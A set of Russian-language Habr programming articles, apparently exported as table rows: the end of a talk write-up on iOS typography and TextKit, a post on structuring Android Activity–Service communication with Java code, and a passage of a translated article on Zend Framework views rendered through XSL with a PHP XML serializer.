
Следующая настройка **Line Height Multiple** задается в относительных величинах. Это некоторое значение, на которое домножится каждая строка текста. На рисунке ниже, мы видим, что у первой строки также добавился отступ. Понимать это, на самом деле, очень важно, потому что в результате таких изменений могут поехать другие отступы, например, у текстового элемента.

Следующие два атрибута это **Minimum Line Height** и **Maximum Line Height**. Они задают ограничение строки. Например, для данного кегля и данного шрифта высота строки равна 200 поинтам. Если мы выставим Minimum Line Height = 170, то ничего не изменится, потому что мы удовлетворяем этим условиям. Но как только мы превысим значение в 200 пунктов, то мы увидим, что строки начали увеличиваться. И также обратите внимание на рисунок ниже, у первой строки появляется некоторый отступ. Аналогично и Maximum Line Height, увеличиваем значение — ничего не меняется, т.к. удовлетворяем условиям. Только начинаем уменьшать — строки начинают сближаться.

Чтобы выбрать какую-то из этих настроек, необходимо сесть вместе с дизайнером и посмотреть, что именно он задал в своем графическом редакторе, и подобрать соответствующие атрибуты. Иначе потом будут проблемы с выравниванием текстовых элементов.
И последний атрибут **Baseline offset**, который также зрительно отдалит строки друг от друга, но предназначен немного для другого, а именно для верхних и нижних индексов, например, х 2, логарифм по основанию. Уменьшаем размер шрифта и сдвигаем его на какое-то определенное значение относительно Baseline, используя этот атрибут.
### Абзац
Теперь давайте подвигаем целые параграфы. Здесь на самом деле все просто, никаких сюрпризов, можем увеличивать значения после параграфа — **Paragraph Spacing**, можем задать **Paragraph Spacing Before**, и тогда перед параграфом добавится какой-то отступ. И заметьте, что первый параграф остался на своем месте, т.к. перед ним параграфа нет и соответственно перед ним ничего не добавилось.

Мы можем сдвигать первую строку **(First Line Head Indent**) и также задавать отступ для всех остальных строк как слева (Head Indent), так и справа (**Tail Indent**). При этом, если Tail Indent задается отрицательным, отступ будет у правой границы, а положительный задает отступ от левой границы.
### Кернинг и Трекинг
Если мы будем складывать символы друг за другом, то, в силу специфики самих символов, общая картина получится не очень. Например, на рисунке ниже символы «T» и «o» очень отдалены друг от друга, их хочется сблизить. А «r» и «n» наоборот слиплись, их хочется отдалить.

Для этого придумали два понятия: **кернинг** и **трекинг**. Идут они всегда вместе, т.к. характеризуют одну величину — **межсимвольные пробелы**. Кернинг задается для конкретной пары символов и прописывается в файле шрифта, образуя целую таблицу кернинга. А трекинг задается для диапазона символов или всего документа, без привязки к конкретным символам. Т.е. если мы включим кернинг (по умолчанию он включен), то увидим, что символы стали отображаться по-другому. Мы можем как увеличивать, так и уменьшать это значение. В iOS мы можем задавать только трекинг и как-то модифицировать то значение, которое прописано в файле шрифта.
### Символы и глифы
Те, кто когда-либо работал с текстом, уже знают, что есть методы, которые переводят диапазоны символов в диапазоны глифов и наоборот. Что это такое и почему их количество может не совпадать? **Символ — это семантическая единица языка**, это буква, цифра, математическая операция. А **Glyph — это ее визуальное представление**. И количество их может не совпадать при использовании **лигатур**. По умолчанию в iOS включены обязательные лигатуры, и мы видим, что идущие два подряд символа «l» превратились в один Glyph, было 5 символов, а стало 4 глифа. Также мы можем включить все лигатуры, которые прописаны в файле шрифта, и тогда мы получим еще больше красивых элементов, как на картинке ниже.

TextKit
-------
Теперь давайте разбираться с фрэймворком TextKit, который появился в iOS 7 и предоставляет нам большие возможности в **редактировании текста**. Он состоит из определенного набора классов и протоколов для работы с текстом, основные его элементы: **Layout Manager**, **Text** **Storage**, **Text View** и **Text Container**. Чтобы понять за что каждый из них отвечает часто проводят аналогию с парадигмой **MVC**.

Text Container и Text Storage — это Model или данные. Layout Manager — Controller. Text View — соответственно View. Теперь чуть подробнее о каждом из них.
**Text Storage** — это хранилище. Оно содержит информацию о символах и их атрибутах, следит за тем, чтобы данные были консистенты, оповещает Layout Manager о том, что произошли какие-то изменения в данных.
**Text Container** — это тоже модель, потому что он поставляет Layout Manager фрагменты строк, в которых необходимо отрисовать текст, помимо этого с его помощью задаются области исключения, которые текст будет обтекать.
И наконец **Layout Manager** как и положено контролеру в MVC отвечает за очень много функций. Во-первых, он следит за Text Storage и Text Container. Генерирует глифы из символов, переводит диапазоны из одних в другие, и занимается непосредственной отрисовкой глифов.
### Инициализация
Чтобы инициализировать Text Kit stack необходимо, во-первых, создать Text Storage и проинициализировать его какой-нибудь атрибутной строкой. После этого можно создать Layout Manager и добавить его в Text Storage. Причем, мы можем добавить столько Layout Manager, сколько нам хочется.

Например, когда для одних и тех же данных существует несколько представлений. После этого создаем Text Container и добавляем его в Layout Manager. По аналогии мы можем добавлять его столько раз, сколько нам нужно, например, для многоколоночной верстки. И наконец последний опциональный шаг создание Text View, которому мы передаем Text Container, либо можем рисовать глифы напрямую через Layout Manager.
### UITextView и UILabel
Все стандартные элементы UITextView и UILabel, которые отвечают за отрисовку текста, уже имеют в себе инициализированный Text Kit stack, но выглядят и рендерят текст совершено по-разному. На рисунке ниже никаких дополнительные настройки кроме шрифта не указаны, но мы видим, что текст выглядит совершено по-другому. Давайте разберемся почему. Во-первых, у UITextView текст начинается не от самого левого края. За это отвечает настройка **lineFragmentPadding** у Text Container, которая задает отступ у фрагмента строки слева и справа. Т.е. если мы ее выключим, то текст подвинется к самому краю.

Также есть отступы сверху и снизу и по умолчанию они равны 8 поинтов. Если мы их выключим, то увидим, что текст поднялся наверх. И последнее, что очень бросается в глаза это межстрочный интервал или leading. Дело в том, что UITextView по умолчанию использует leading, заданный в фале шрифта, а UILabel — нет, отсюда и такая разница. В Layout Manager мы можем выключить эту настройку и получим точно такое же отображение, как и у UILabel.

Многие не любят использовать **Auto Layout** и рассчитывают высоту текста фрэймами, чаще всего используя для этого метод **boundingRectWithSize**. Об этом методе есть очень много негативных отзывов, но на самом деле в него просто нужно передать правильные параметры. То есть, во-первых, нужно правильно передать Size, указать правильную ширину с учетом всех отступов. Если мы считаем высоту текста для Text View, то мы должны от ширины Text View не забыть вычесть отступы у фрагмента строки **LineFragmentPadding**, а также отнять отступы от Text Container. И только эту ширину уже передать в этот метод.
Атрибутная строка не может знать, где она будет отображаться, в UILabel или UITextView. Поэтому ей надо передать какую-то дополнительную информацию, а именно какие-то опции, которые она будет использовать при подсчете высоты текста. Нас интересует две опции. **UsesLineFragmentOrigin** ее мы передаем, когда необходимо посчитать многострочный текст. И вторая настройка: нужно ли использовать при подсчете стандартный лидинг шрифта. Для UILabel мы не должны передавать эту настройку, а для UITextView, если в LayoutManager эта опция включена, должны не забыть передать. Тогда этот метод вернет правильную высоту.
### Отступы в UITextView
Наверное, вы задались вопросом зачем нам целых две настройки: Line Fragment Padding, который задает отступы слева и справа, и Text Container Inset, которым тоже можно задавать отступы слева и справа. Зачем же Аpple придумал целых две настройки?

Допустим мы с вами верстаем электронную книгу и хотим в центре расположить статичную картинку, которую текст будет обтекать. Задается это очень просто, у Text Container есть массив UIBezierPath областей исключения. Мы просто берем фрэйм этой картинки, переводим во фрэйм Text Container и отдаем Text Container, чтобы он эту область обтекал. Но на примере выше мы видим, что текст вплотную прилегает к картинке — это не очень красиво. Для этого нам как раз поможет Line Fragment Padding.

На рисунке выше подсвечены фрагменты строк и Text View Background Color, чтобы было виднее. Если мы будем редактировать **Text Container Inset**, то отступ добавится по всему периметру текста, а если мы будем редактировать Line Fragment Padding, то у каждого фрагмента строки слева и справа добавится значение, которое мы указали. Т.е. текст выглядит совершено по-другому и не прилегает вплотную к картинке. Вот именно для этого Line Fragment Padding и придуман.
### Переносы
Особенно наблюдательные заметили переносы по слогам, и это следующая фишка TextKit, которая позволяет делать переносы в одну строчку кода. Те, кто, когда-либо работал с Core Text знают, какая это боль, и какой это сложный процесс.

Сначала необходимо определить язык, вставить возможные точки переносов, потом вставить дефис в нужное место, все это рассчитать. Сейчас мы можем задать **HyphenationFactor** у Layout Manager, и тогда переносы добавятся у всего текста. Либо можем задать у объекта NSParagraphStyle, тогда переносы добавятся для нужного параграфа. Значение HyphenationFactor варьируется от 0 до 1. Ноль означает, что переносов не будет вообще; единица, что их нужно добавлять всегда, когда текст полностью не заполняет строку; а промежуточное значение означает, что если текст заполнен меньше, чем на указанное количество процентов, то мы пытаемся вставить переносы.

Мы уже рассмотрели, как задается обтекание в тексте. А, что, если нам нужно добавить картинку прямо в текст и отображаться эта картинка должна вместе с текстом. Делается это тоже очень просто, мы создаем NSTextAttachment, добавляем в него картинку, заворачиваем все это в атрибутную строку и работаем дальше как с обычным NSAttributedString. Но есть нюансы, мы не можем задать какой-то желаемый размер этой картинки, т.е. величина символов с attachment будет равна ширине и высоте самого изображения. И чтобы это как-то поменять или сдвинуть, необходимо наследоваться от NSTextAttachment, переопределить один метод и добавить какие-то свои отступы.
### Наследование
Если мы хотим расширить функциональность, мы наследуемся от NSTextStorage, LayoutManager или TextContainer. Если с последними двумя все просто, то с NSTextStorage приходится немножко повозится. Потому что NSTextStorage на самом деле класс кластер. Т.е. создавая экземпляр NSTextStorage мы не знаем, экземпляр какого класса нам вернется. Это накладывает дополнительные ограничения на наследование. Во-первых, мы должны обеспечить свое хранилище данных, это может быть какая-то атрибутная строка, а также переопределить два метода по чтению и модификации символов и атрибутов в этой строке.

Это может быть нужно, если мы с вами, например, делаем какой-то чатик и хотим напомнить всем докладчикам, что у них сегодня вечером состоится фуршет, а чтобы никто не пропустил, мы хотим отправить всему каналу уведомление. Мы пишем `@channel` и это автоматически подсвечивается.
Чтобы это реализовать в NSTextStorage есть метод processEditing. Система вызывает его самостоятельно, когда мы оповестили LayoutManager, что произошли изменения. С помощью регулярного выражения нам нужно найти все вхождения определенных символов и добавить или наоборот удалить какие-то атрибуты.

Чтобы добавить какую-то кастомную область отрисовки, тоже придется немного повозиться, просто из коробки этого сделать нельзя. Мы наследуемся от объекта NSTextContainer и, когда LayoutManager поставляет нам фрагменты строк, мы с помощью какого-то алгоритма начинаем определять области, в которых должен быть отрисован текст.

На рисунке выше довольно сложная UIBezierPath, созданная из svg картинки. Перебором ищется пересечение исходного фрагмента строки с UIBezierPath. В LayoutManager возвращается только нужный кусочек, а оставшаяся часть строки записывается в RemainingRange, который придет на следующей итерации.
**Итак, Text Kit позволяет:**
* Добавлять динамической форматирование текста.
* Задавать произвольные области отрисовки и обтекания.
* Использовать TextAttachment.
* Переносить слова по слогам.
А также Text Kit помогает реализовывать некоторые другие интересные функции, такие как Dynamic type или анимация текста.
А напоследок немного полезных ссылок:
<https://github.com/idva/typography-ios>
<https://github.com/idva/text-attributes-ios>
Джеймс Феличи «Типографика. Шрифт, верстка, дизайн»
[Text Programming Guide for iOS](https://developer.apple.com/library/content/documentation/StringsTextFonts/Conceptual/TextAndWebiPhoneOS/Introduction/Introduction.html)
[Attributed String Programming Guide](https://developer.apple.com/library/content/documentation/Cocoa/Conceptual/AttributedStrings/AttributedStrings.html)
[Getting to Know TextKit](https://www.objc.io/issues/5-ios7/getting-to-know-textkit/)
[Butterick’s Practical Typography](https://practicaltypography.com/)
И контакты Ирины Дягилевой:
<https://www.linkedin.com/in/dyagileva>
<https://github.com/idva>
> Напоминаем, что **конференция по мобильной разработке** [AppsConf](http://appsconf.ru/2018) в этом году вынесена из состава [РИТ++](http://ritfest.ru/moscow/2018/) в отдельное мероприятие и пройдет **8 и 9 октября**. Мы планируем организовать **масштабное событие**, собрать активистов всех российских сообществ мобильных разработчиков, представить **более 60 докладов** для более чем 500 человек.
>
>
>
> Конечно, мы**ищем докладчиков**, и будем рады не только признанным, широкоизвестным мастерам, но и **новым лицам**. Хотим подчеркнуть, что не стоит бояться [подавать заявку](http://conf.ontico.ru/lectures/propose?conference=ac2018), не имея большого опыта публичных выступлений — для того, чтобы доклад получился классным у нас есть **школа докладчиков**, в том числе в формате [telegram-канала](http://t.me/Russia4_SpeakersSchool/).
>
>
>
> До первого июня доступны [early bird билеты](https://conf.ontico.ru/conference/join/ac2018.html) по минимальной цене.
>
>
|
https://habr.com/ru/post/354184/
| null |
ru
| null |
# Организация архитектуры взаимодействия Activity и Service
Приветствую!
Сегодня я решил поведать Вам мой способ организации activity-service interaction в Android приложениях. Мотивирован топик тем, что достаточно часто можно встретить приложения, в которых, скажем, поход на сервер организовывается внутри активити в AsyncTask. При этом часто встречается верная мысль, что это надо делать в сервисах, но нигде в оф. документации нет ни слова об организации правильной архитектуры двустороннего взаимодействия между ними.
Поэтому я методом проб и ошибок пришел к архитектуре, лично для меня покрывающей все необходимые вопросы.
Об этом методе я буду рассказывать далее.
#### С высоты птичьего полета
Давайте сначала рассмотрим высокоуровневую картину предлагаемой архитектуры.
Далее в статье я буду использовать два термина — управляемая и неуправляемая обратная связь. Это неофициальные термины, но я их буду использовать, т. к. они мне нравятся. Управляемые — это уведомления, осуществляемые платформой Android для нас (ContentProvider + ContentObserver система). Для того, чтобы UI получал управляемые уведомления нам ничего не нужно, кроме корректно реализованного провайдера.
Гораздо интересней — как реализованы неуправляемые уведомления, т. е. те, которые осуществляются при помощи нашей системы событий. Ведь не всегда выполнение какой-то операции в сервисе сопряжено с записью в провайдер, поэтому нам нужен свой механизм уведомления клиента о том, что сервис завершил работу.
Итак, данная архитектура подразумевает наличие четырех основных компонентов системы:
* Activity, выполняющую стандартную роль отображения интерфейса
* Service — сервис, выполняющий тяжелую работу в background потоке
* ServiceHelper — наш компонент, который будет склеивать нашу активити и сервис и предоставлять неуправляемые уведомления
* ContentProvider — необязательный, в зависимости от вашего UI компонент, который будет помогать осуществлять управляемые уведомления.
#### Сервис
Наш сервис выполняет роль command processor'а.
Каждый входящий интент несет в extras:
* Действие, которое необходимо выполнить
* Аргументы, определяемые командой
* ResultReceiver
Сервис смотрит на переданный action, сопоставляет ему команду, которую нужно выполнить, и передает аргументы и ResultReceiver команде.
Самый простой вариант реализации сервиса:
```
protected void onHandleIntent(Intent intent) {
String action = intent.getAction();
if (!TextUtils.isEmpty(action)) {
final ResultReceiver receiver = intent.getParcelableExtra(EXTRA_STATUS_RECEIVER);
if (AwesomeHandler.ACTION_AWESOME_ACTION.equals(action)) {
new AwesomeHandler().execute(intent, getApplicationContext(), receiver);
}
// .....
}
}
```
Здесь в большом блоке if просто ищется нужная команда. Понятное дело, здесь можно как угодно загнаться, чтобы избежать ифа: держать Map action-handler, сделать фабрику, использовать IoC и т. п., но это выходит за рамки статьи.
##### Handler
Обработчики инкапсулируют в себе выполняемую процедуру. У меня они образуют определенную иерархию, где базовый класс выглядит как:
```
public abstract class BaseIntentHandler {
public static final int SUCCESS_RESPONSE = 0;
public static final int FAILURE_RESPONSE = 1;
public final void execute(Intent intent, Context context, ResultReceiver callback) {
this.callback = callback;
doExecute(intent, context, callback);
}
public abstract void doExecute(Intent intent, Context context, ResultReceiver callback);
private ResultReceiver callback;
private int result;
public int getResult() {
return result;
}
protected void sendUpdate(int resultCode, Bundle data) {
result = resultCode;
if (callback != null) {
callback.send(resultCode, data);
}
}
}
```
следующим уровнем иерархии я реализовал базовую команду, выполняющую подготовку http запроса, но это, опять же выходит за рамки статьи. В целом, Вы наследуетесь от базовой команды и реализуете doExecute, в котором при необходимости вызываете sendUpdate метод, передаете код (успех/ошибка) и Bundle с данными.
#### ServiceHelper
ServiceHelper — это промежуточный слой между UI и сервисом, упрощающий вызовы к сервису для UI, и выполняющий рутинные операции по упаковке интентов. Также он координирует координирует ответы от сервиса и содержит информацию о командах, выполняющихся в данный момент.
Итак, как это работает:
* UI вызывает метод хелпера, хелпер возвращает ID запроса
* Хелпер запоминает ID запроса
* Собирает Intent, в который вкладывет ResultReceiver и отправляет сервису
* когда сервис завершает операцию, в onReceiveResult оповещаются все слушающие UI компоненты
Давайте посмотрим на код:
```
public class ServiceHelper {
private ArrayList currentListeners = new ArrayList();
private AtomicInteger idCounter = new AtomicInteger();
private SparseArray pendingActivities = new SparseArray();
private Application application;
ServiceHelper(Application app) {
this.application = app;
}
public void addListener(ServiceCallbackListener currentListener) {
currentListeners.add(currentListener);
}
public void removeListener(ServiceCallbackListener currentListener) {
currentListeners.remove(currentListener);
}
// .....
```
Сервис хелпер держит список подписчиков в массиве, именно на этот список будут рассылаться уведомления по работе команд.
```
private Intent createIntent(final Context context, String actionLogin, final int requestId) {
Intent i = new Intent(context, WorkerService.class);
i.setAction(actionLogin);
i.putExtra(WorkerService.EXTRA_STATUS_RECEIVER, new ResultReceiver(new Handler()) {
@Override
protected void onReceiveResult(int resultCode, Bundle resultData) {
Intent originalIntent = pendingActivities.get(requestId);
if (isPending(requestId)) {
pendingActivities.remove(requestId);
for (ServiceCallbackListener currentListener : currentListeners) {
if (currentListener != null) {
currentListener.onServiceCallback(requestId, originalIntent, resultCode, resultData);
}
}
}
}
});
return i;
}
```
это — общий метод по созданию нашего интента, который мы зашлем сервису.
Более интересным местом является pendingActivities — это регистр всех выполняющихся на данный момент задач на сервисе. Поскольку при вызове метода ServiceHelper мы получаем id, мы всегда можем узнать, выполняется команда или нет. Подробней об этом — чуть далее в статье.
```
public boolean isPending(int requestId) {
return pendingActivities.get(requestId) != null;
}
private int createId() {
return idCounter.getAndIncrement();
}
private int runRequest(final int requestId, Intent i) {
pendingActivities.append(requestId, i);
application.startService(i);
return requestId;
}
```
Теперь пример public метода, который будет выполнять какое-то действие на нашем сервисе:
```
public int doAwesomeAction(long personId) {
final int requestId = createId();
Intent i = createIntent(application, AwesomeHandler.ACTION_AWESOME_ACTION, requestId);
i.putExtra(AwesomeHandler.EXTRA_PERSON_ID, personId);
return runRequest(requestId, i);
}
```
и вот таких методов, торчащих наружу будет ровно столько, сколько команд поддерживает ваш сервис.
#### Activity
Итак, как я уже сказал, у нас есть интерфейс:
```
public interface ServiceCallbackListener {
void onServiceCallback(int requestId, Intent requestIntent, int resultCode, Bundle data);
}
```
Я считаю, что удобно в базовой абстрактной активити реализовывать сей интерфейс. Тогда в конкретных активити Вам надо будет всего лишь переопределить метод onServiceCallback для получения уведомлений, что очень похоже на стандартные callback методы в activity, т. е. грациозно вписывается в Ваш клиентский код.
```
public abstract class AwesomeBaseActivity extends FragmentActivity implements ServiceCallbackListener {
private ServiceHelper serviceHelper;
protected AwesomeApplication getApp() {
return (AwesomeApplication ) getApplication();
}
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
serviceHelper = getApp().getServiceHelper();
}
protected void onResume() {
super.onResume();
serviceHelper.addListener(this);
}
protected void onPause() {
super.onPause();
serviceHelper.removeListener(this);
}
public ServiceHelper getServiceHelper() {
return serviceHelper;
}
public void onServiceCallback(int requestId, Intent requestIntent, int resultCode, Bundle resultData) { }
}
```
Обратите внимание, как активити подписывается и отписывается от ServiceHelper в своих методах onResume/onPause. Это позволяет избегать проблем при пересоздании активити, например, при повороте экрана, или сворачивании приложения.
Давайте рассмотрим, что нам приходит в метод onServiceCallback:
* requestId — уникальный идентификатор, сгенерированный при отправке запроса
* requestIntent — оригинальный интент, который мы послали
* resultCode — код результата выполнения
* resultData — данные
Теперь, у нас есть все необходимое, чтобы в нашей activity мы всегда могли получить уведомление от нашего сервиса без кучи boilerplate кода.
Более того, что мне кажется очень полезным — мы можем идентифицировать как конкретный запрос по ID, так и все запросы одного типа по action, что дает нам огромную гибкость.
```
class AwesomeActivity extends AwesomeBaseActivity {
private int superRequestId;
...
private void myMethod() {
superRequestId = getServiceHelper().doAwesomeAction();
}
public void onServiceCallback(int requestId, Intent requestIntent, int resultCode, Bundle resultData) {
if (AwesomeHandler.ACTION_AWESOME_ACTION.equals(requestIntent.getAction()) {
//обработка по типу
}
if (requestId == superRequestId) {
//обработка конкретного запроса
}
}
}
```
Также, имея ID запроса, мы можем выполнять отложенную проверку. Представим последовательность:
* пользователь запустил действие, запустилась крутилка
* закрыл приложение на 2 минуты
* действие уже выполнилось
* пользователь открыл снова
* тут мы проверяем в onResume, выполнилась ли операция, и убираем крутилку
т. е., просто вызываем getServiceHelper().isPending(requestId), если нам это нужно.
#### Заключение
Вот, пожалуй, и все.
Сразу скажу, что я не претендую на универсальность данной архитектуры или на какую-то ее уникальность. Она была медленно выведена мной путем проб и ошибок, просмотров различных материалов и т. п. Но, пока, все мои нужды в настоящих коммерческих проектах она покрывает на 100%.
Более того, если чего-от не хватает — ее можно легко расширить. Из очевидного:
* добавить помимо success и failure код progress, тогда с сервиса можно будет передавать информацию о прогрессе задачи и отображать ее в, скажем ProgressBar
* прикрутить код по прерыванию выполняемой задачи
* и т. п.
Еще одна деталь, у меня код ServiceHelper не синхронизирован, т. к. подразумевается, что его методы будут вызываться в UI thread всегда. Если у Вас это не так, то **необходимо добавить синхронизацию при любом изменении состояния ServiceHelper**.
В общем, спасибо за внимание, надеюсь, кому-то поможет. Готов отвечать на Ваши вопросы и замечания в комментах.
**UPD**: Выложил маленький sandbox примерчик, иллюстрирующий архитектуру на GitHub: <https://github.com/TheHiddenDuck/android-service-arch>
**UPD 2**: Добавил пример реализации сервиса, работающего на пуле потоков
|
https://habr.com/ru/post/144275/
| null |
ru
| null |
# Zend Framework: XSL и самостоятельная сериализация Views
Перевод статьи [Zend Framework: XSL and self-serializing Views](http://www.contentwithstyle.co.uk/content/zend-framework-xsl-and-self-serializing-views/)
Автор: Pascal Opitz
Я давно утверждал, что фраемворки MVC должны использовать стили XSL вместо встроенного PHP кода и прочего. Вот почему я постучал вместе немного доказательство концепции Zend Framework, где представления файлов в виде XSL шаблона, а представление сериализует себя в XML для рендеринга.
Базовая структура MVC
---------------------
Я только что создал демо-макет, используя стандартную структуру MVC из Zend\_Controller:
> |-application
>
> |---default
>
> |-----controllers
>
> |-----models
>
> |-----views
>
> |-------filters
>
> |-------helpers
>
> |-------scripts
>
> |---------index
>
> |---------test
>
> |-library
>
> |---demo
>
> |---zendframework\_1.6.2
>
> |-webroot
>
>
Конечно, теперь нам нужен загрузочный файл:
```
set_include_path('.'
. PATH_SEPARATOR . '../library/zendframework_1.6.2/'
. PATH_SEPARATOR . '../library/demo/'
. PATH_SEPARATOR . '../application/default/controllers'
. PATH_SEPARATOR . get_include_path());
require_once('Zend/Loader.php');
Zend_Loader::loadClass('Zend_Controller_Front');
Zend_Loader::loadClass('Zend_Controller_Action_Helper_ViewRenderer');
$frontController = Zend_Controller_Front::getInstance();
$frontController->setControllerDirectory(array(
'default' => '../application/default/controllers',
));
require_once 'View_Xslt.php';
$view = new View_Xslt;
$options = array();
$viewRenderer = new Zend_Controller_Action_Helper_ViewRenderer($view, $options);
$viewRenderer->setViewSuffix('xsl');
Zend_Controller_Action_HelperBroker::addHelper($viewRenderer);
$frontController->dispatch();
```
Обратите внимание, что я представил новый viewRenderer и вид объекта, который вызывается из View\_Xslt.php и находится в папке library/demo. Также я установил суффикс представления для XSL.
ZIP файл, содержащий все демо (без учета Zend Framework файлов) можно скачать [здесь](http://www.contentwithstyle.co.uk/resources/xslt_views_demo.zip).
#### Представления (VIEW)
View объект должен быть получен из класса, который расширяет Zend\_View\_Abstract. Рендинг View происходит в методе \_run, и файл представления будет передан в качестве первого аргумента. Однако, этот аргумент должен быть доступен с func\_get\_arg, в противном случае мы сталкиваемся с аккуратным сообщением об ошибке, что наше заявление несовместимо с Zend\_View\_Abstract.
Для того, чтобы мой View объект само-сериализации позже, я также добавил Serializer в магическом методе конструктора, плюс я добавил приватной функции, которая сериализует представления в XML с использованием Serializer, который мы только что создали.
```
require_once('Serializer.php');
class View_Xslt extends Zend_View_Abstract
{
private $serializer;
private $rootName;
public function __construct($data = array()) {
$this->serializer = new Serializer();
parent::__construct($data);
}
public function setRootName($name) {
$this->rootName = $name;
}
protected function _run() {
$template = func_get_arg(0);
$xslDoc = new DOMDocument();
$xslDoc->load($template);
$xmlDoc = $this->toXml();
$proc = new XSLTProcessor();
$proc->importStylesheet($xslDoc);
echo $proc->transformToXML($xmlDoc);
}
private function toXml() {
$xml_str = $this->serializer->Serialize($this, $this->rootName);
return $xml_str;
}
}
```
#### Сериализатор (Serializer)
Так что же это сериализатор делает? Он использует Отражение([рефлексию](http://ru.wikipedia.org/wiki/Reflection)) функциональности для сериализации объектов в XML строку. Это дает нам возможность использовать нормальные переменные для просмотра с помощью наших контроллеров действий(controller actions), просто говоря $this->foo = 'bар'.
Я делал быстрый пост XML-Сериализации и раньше, и Сериализатор я представил вдохновлен, что я нашел там. Предостережение: Имейте в виду, что это всего лишь доказательство концепции, и чтобы получить лучшие результаты, вероятно, требуется немного больше работы.
```
class Serializer
{
private $xmlDoc;
public function __construct() {
$this->xmlDoc = new DOMDocument();
}
public function Serialize($inst, $nodeName=null) {
if(is_object($inst))
{
$nodeName = ($nodeName == null) ? get_class($inst) : $nodeName;
$root = $this->xmlDoc->createElement($nodeName);
$this->xmlDoc->appendChild($root);
$this->SerializeObject($inst, $nodeName, $root);
} else if(is_array($inst)) {
$nodeName = ($nodeName == null) ? get_class($inst) : $nodeName;
$root = $this->xmlDoc->createElement($nodeName);
$this->xmlDoc->appendChild($root);
$this->SerializeArray($inst, $nodeName, $root);
}
return $this->xmlDoc;
}
private function SerializeObject($inst, $nodeName, $parent) {
$obj = new ReflectionObject($inst);
$properties = $obj->getProperties();
foreach($properties as $prop) {
if(!$prop->isPrivate()) {
$elem = $this->SerializeData($prop->getName(), $prop->getValue($inst), $parent);
}
}
}
private function SerializeArray($array, $nodeName, $parent) {
foreach($array as $key => $val) {
$keyStr = (is_numeric($key)) ? 'ArrayValue' : $key;
$elem = $this->SerializeData($keyStr, $val, $parent);
if(is_numeric($key)) {
$elem->setAttribute('index', $key);
}
}
}
private function SerializeData($key, $val, $parent) {
if(is_object($val)) {
$propNodeName = get_class($val);
$elem = $this->xmlDoc->createElement($propNodeName);
$parent->appendChild($elem);
$this->SerializeObject($val, $propNodeName, $parent);
$elem->setAttribute('type', 'object');
} else if(is_array($val)) {
$elem = $this->xmlDoc->createElement($key);
$parent->appendChild($elem);
$this->SerializeArray($val, $key, $elem);
$elem->setAttribute('type', 'array');
} else {
$elem = $this->xmlDoc->createElement($key, $val);
$parent->appendChild($elem);
$elem->setAttribute('type', 'property');
}
return $elem;
}
}
```
#### Файлы Контролера и Представления
Почти все. Нам просто нужно несколько файлов XSL и контроллер с действиями, чтобы получить работающее демо. Первый контроллер и действие. Я включил маленький демо класс, чтоб мы смогли увидеть сериализатор в действии:
```
class IndexController extends Zend_Controller_Action {
public function indexAction() {
$this->view->setRootName('DataObject');
$this->view->foo = 'bar';
$this->view->super = array(
'here' => 'there', 'foo' => array(1,2,'test'),
);
$this->view->testObject = new DemoObject();
$this->view->testObject->var = 'testObjectVar';
}
